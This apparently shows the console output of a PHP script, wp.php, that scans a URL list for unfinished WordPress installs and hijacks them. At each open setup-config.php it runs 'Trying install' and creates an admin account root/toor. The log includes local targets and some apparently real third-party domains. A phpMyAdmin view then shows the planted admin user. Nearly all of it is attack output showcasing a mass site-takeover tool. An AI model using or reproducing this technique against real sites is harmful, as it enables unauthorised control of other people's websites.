 C:\xampp\php>php wp.php list.txt
http://127.0.0.1/wordpresss/wordpress NOT WP!
http://127.0.0.1/wordpresss/wordpress/wp/wp-admin/setup-config.php NOT WP!
http://127.0.0.1/wordpresss/wordpress/blog/wp-admin/setup-config.php NOT WP!
http://127.0.0.1/wpi/wordpress Already install!!
http://127.0.0.1/wpi/wordpress/wp/wp-admin/setup-config.php NOT WP!
http://127.0.0.1/wpi/wordpress/blog/wp-admin/setup-config.php NOT WP!
http://127.0.0.1 NOT WP!
http://127.0.0.1/wp/wp-admin/setup-config.php OK!
Trying install
http://127.0.0.1/wp/wp-login.php|root|toorInstall
http://127.0.0.1/blog/wp-admin/setup-config.php OK!
Trying install
http://127.0.0.1/blog/wp-login.php|root|toorInstall
http://127.0.0.1/wordpresss/wordpress NOT WP!
http://127.0.0.1/wordpresss/wordpress/wp/wp-admin/setup-config.php NOT WP!
http://127.0.0.1/wordpresss/wordpress/blog/wp-admin/setup-config.php NOT WP!
http://127.0.0.1 NOT WP!
http://127.0.0.1/wp/wp-admin/setup-config.php NOT WP!
http://127.0.0.1/blog/wp-admin/setup-config.php NOT WP!
http://manifestationhour.com Already install!!
http://manifestationhour.com/wp/wp-admin/setup-config.php NOT WP!
http://manifestationhour.com/blog/wp-admin/setup-config.php NOT WP!
http://127.0.0.1 NOT WP!
http://127.0.0.1/wp/wp-admin/setup-config.php NOT WP!
http://127.0.0.1/blog/wp-admin/setup-config.php NOT WP!
http://britishdisanlen.com/wp-admin/setup-config.php OK!
Trying install
Browse Structure SQL Search Insert Export Import Privileges Operations Tracking Triggers
SELECT * FROM `wp_users`
[ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]
Show all Number of rows: 25 Filter rows: Search this table
user_nicename user_email user_url user_registered user_activation_k
Edit Copy Delete 1 root root toor@ro.ot 2020-04-14 09:57:50
With selected: Edit Copy Delete Export
25 Filter rows: Search this table
Query results operations
Print view Export Display chart Create view
Bookmark this SQL query
Let every user access this bookmark
Console
4:59 PM
4/14/2020
1